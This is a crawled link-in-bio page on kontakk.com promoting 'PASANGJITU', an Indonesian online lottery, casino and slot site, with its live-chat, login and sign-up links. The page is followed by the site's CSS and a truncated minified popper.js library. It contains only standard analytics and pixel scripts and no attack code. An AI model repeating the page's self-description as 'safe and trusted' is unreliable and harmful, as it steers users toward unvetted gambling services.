

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kontakk.com/@mstrak
body_size: 1452
content:
<!DOCTYPE html>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>PASANGJITU - KontakK.com</title>
    <base href="https://kontakk.com/">
    
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="template/images/favicon.ico" rel="shortcut icon" />
    <link href="template/css/bootstrap.min.css" rel="stylesheet" media="screen">
    <link href="template/css/custom.css" rel="stylesheet" media="screen">
    <link href="template/css/font-awesome.min.css" rel="stylesheet" media="screen">
    <link href="template/css/animate.min.css" rel="stylesheet" media="screen">

            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-25162644-8', 'auto');
            ga('send', 'pageview');

        </script>
    </head>
<body>


<div class="container p-3"><!-- Start Container -->

    <div class="row d-flex justify-content-center">
    <div class="col-md-8" style="padding-top: 14px;">
        <div class="text-center">
            <img src="uploads/avatars/thumbs/557a5400bb9894ee537f3d2d0b000110.png" class="rounded-circle" style="max-width: 130px;max-height: 130px;" alt="PASANGJITU">

            <div class="m-4">
                <h3 id="information">
                    PASANGJITU
                    
                     
                </h3>

                <span class="blockquote-footer">Situs Togel Online Aman, Terpercaya lengkap dengan Game Casino dan ragam pilihan game Slot</span>
            </div>


                                    <div class="m-3">
                <a href="https://kontakk.com/out/136676" target="_blank" class="btn btn-dark btn-block btn-lg profile-button-addition">Livechat Pasangjitu</a>
            </div>
                        <div class="m-3">
                <a href="https://kontakk.com/out/136675" target="_blank" class="btn btn-dark btn-block btn-lg profile-button-addition">Livechat Pasangjitu</a>
            </div>
                        <div class="m-3">
                <a href="https://kontakk.com/out/136674" target="_blank" class="btn btn-dark btn-block btn-lg profile-button-addition">Login Pasangjitu</a>
            </div>
                        <div class="m-3">
                <a href="https://kontakk.com/out/136673" target="_blank" class="btn btn-dark btn-block btn-lg profile-button-addition">Daftar Pasangjitu</a>
            </div>
            
        </div>
    </div>
</div>
            </div>

        <div id="mode_footer" class="sticky-footer">
            <div id="footer_container" class="container">
                <div class="row">
                    <div class="col-md-9">

                        <span class="text-muted">Copyright &copy; 2025. All rights reserved. Dibuat dengan <a href="https://kontakk.com">Kontakk.com</a></span>

                    </div>


                </div>
            </div>
        </div>

        <script src="template/js/jquery-3.2.1.min.js"></script>
        <script src="template/js/popper.min.js"></script>
        <script src="template/js/bootstrap.min.js"></script>

        <script>
            $(document).ready(function() {
                /* Enable tooltips everywhere */
                $('[data-toggle="tooltip"]').tooltip()
            });
        </script>
       
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1166055580271299');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1166055580271299&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kontakk.com/template/css/custom.css
body_size: 1627
content:
/* Overriding some */
body {
	background: #fafafa;
}

@media (min-width: 1200px) {
	.container {
		width: 1000px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 900px;
	}
}

.modal-content {
	border-radius: 3px;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.modal-header {
	padding: 10px;
}
.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #EDEEEE;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: inset none;
}

.btn-default, .btn-default:hover  {
	color: #fff;
	background-color: #333;
	border-color: #333;
}


.panel-default {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
	border: 0;
	border-radius: 0;
}
.panel-default>.panel-heading {
	background-color: #FFF;
	border-color: #EDEEEE;
}
.panel-default>.panel-footer {
	background-color: #FFF;
	border-color: #EDEEEE;
}
.panel-heading {
	padding: 8px 15px;
}


/* Fixing the lightbox */
.input-group .form-control {
	z-index: 0;
}


/* Modifications for sticky footer */
html {
	position: relative;
	min-height: 100%;
}
body {
	margin-bottom: 130px;
}
.sticky-footer {
	font-family: 'Segoe UI', Tahoma, Segoe UI, Arial, sans-serif;
	position: absolute;
	bottom: 0;
	height: 91px;
	background: #fff;
	width: 100%;
	padding-top: 10px;
	border-top: 1px solid #EDEEEE;
	margin-top: 30px;
}

.sticky-footer, .sticky-footer a {
	color: #5F5F5F;
}

.sticky-footer a:hover {
	color: #000;
}


/* Helper classes */
.clearboth {
	clear: both;
}
.full-width {
	width: 100%;
}
.shadow {
	text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.85);
	color: white;
}
.no-shadow {
	text-shadow: none;
}

.white, .white a, .white a:hover {
	color: #fff;
}
.black, .black a {
	color: #000;
}
.red {
	color: #c41745;
}

.green {
	color: #17C41E;
}

.inline {
	display: inline;
}

.center {
	text-align: center;
}

.clickable {
	cursor: pointer;
}

.table-fixed-full {
	table-layout: fixed;
	width: 100%;
}

.table-statistics tr td:first-child {
	font-weight: bold;
}

.no-underline, .no-underline:hover{
	text-decoration: none;
}

.no-padding-sides {
	padding-left: 0;
	padding-right: 0;
}

.no-margin {
	margin: 0;
}

.center-margin {
	margin: 0 auto;
}

.get-back-button {
	color: #1a9ddb;
	background-color: #ffffff;
	border-color: #1a9ddb;
	padding: 3px 10px;
	transition: all 0.5s;
}
.get-back-button:hover, .get-back-button:focus, .get-back-button:active, .get-back-button.active, .open .dropdown-toggle.get-back-button {
	color: #FFFFFF;
	background-color: #1a9ddb;
	border-color: #1a9ddb;
}
/* Navbar custom menu */
.navbar-main {
	margin-bottom: 50px;
}
.navbar {
	min-height: 0px !important;
}

.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px;
}


.list-group-item:first-child {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.list-group-item:last-child {
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
	background-color: #3B4F5E;
	border-color: #3B4F5E;
}
.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
	background-color: #3B4F5E;
}

/*admin navbar */
.navbar-admin-menu {
	background: #1f222f;;
	border: none;
	border-radius: 0px;
	font-family: 'Segoe UI', Tahoma, Segoe UI, Arial, sans-serif;
	margin-bottom: 0px;
}
.navbar-nav-admin {
	height: 30px;
	float: none;
}
.navbar-nav-admin>li>a {
	font-size: 12px;
	padding-top: 5px;
	padding-bottom: 0;
}
.navbar-brand-admin {
	font-size: 14px;
	height: 30px;
	padding: 5px 0px 5px 15px;
	margin-right: 20px;
}
.navbar-admin-menu .navbar-brand {
	color: #FFF;
}
.navbar-admin-menu .navbar-brand-admin:hover, .navbar-admin-menu .navbar-brand-admin:focus {
	color: #79CDFF;
	background-color: transparent;
}
.navbar-admin-menu .navbar-nav-admin>li>a {
	color: #FFF;
	opacity: 0.7;
}
.navbar-admin-menu .navbar-nav-admin>li>a:hover, .navbar-admin-menu .navbar-nav-admin>li>a:focus {
	color: #FFF;
	opacity: 1;
}
.navbar-avatar-image {
	width: 24px;
	height: 24px;
	margin-right: 10px
}

/* Social Icons */
.navbar-social {
	margin-top: 10px;
	margin-bottom: 5px;
}
.navbar-social a {
	margin-right: 5px;
	margin-left: 5px;
}
.navbar-social a:nth-child(1) {
	color: #3B579D;
}
.navbar-social a:nth-child(2) {
	color: #1AB2E8;
}
.navbar-social a:nth-child(3) {
	color: #DD4B39;
}


/* Store page */
.label-store {
	font-size: 60%;
}
.media-store {
	margin-top: 25px;
}
.media-store-disabled {
	opacity: 0.5;
}
.paypal-submit {
	width: 100px;
	height: auto;
}
.verified-badge-store {
	width: 64px;
	height: 64px;
}

.colored-store {
	width: 64px;
	height: 64px;
}


.bg-main {
	background: linear-gradient(333deg, #00ffb8 0%, #3eb8ff 100%) !important;
}

.ig-text-color {
	color: #ff4c75;
}

.bg-instagram {
	background: #f75581;
	background: linear-gradient(333deg, #c32dca 0%, #ffbb3e 100%);
}

/* Index presentation */

.card-small-text {
	font-size: 0.85rem;
	line-height: 1rem;
	text-transform: lowercase;
	font-weight: lighter;
}

.card-bg-index {
	background: #00a2ff !important;
}



.bg-shadow {
	box-shadow: 2px 2px 10px 0px #88888866;
}

.profile-button-addition {
	white-space: normal;
	word-wrap: break-word;
}

.profile-settings-avatar {
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://kontakk.com/template/js/popper.min.js
body_size: 9680
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var 